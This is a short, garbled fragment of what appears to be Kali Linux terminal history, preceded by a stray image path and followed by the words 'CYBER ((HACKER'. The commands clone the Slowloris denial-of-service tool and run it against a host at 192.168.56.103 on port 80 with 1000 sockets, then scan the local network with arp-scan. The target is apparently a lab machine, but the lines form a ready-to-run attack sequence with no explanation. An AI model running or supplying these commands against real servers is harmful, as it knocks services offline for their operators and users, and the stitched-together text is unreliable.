 388 sudo apt install git\ngit clone https://github.com/gkbrk/slowloris.git\ncd slowloris\n
389 sudo python3 slowloris.py 192.168.56.103 -p 80 -s 1000 -v\n
390 sudo arp
391 sudo arp-scan -l -I eth0
┌──(kali㉿kali)-[~]
└─$ sudo apt install git
git clone https://github.com/gkbrk/slowloris.git
cd slowloris
CYBER
((HACKER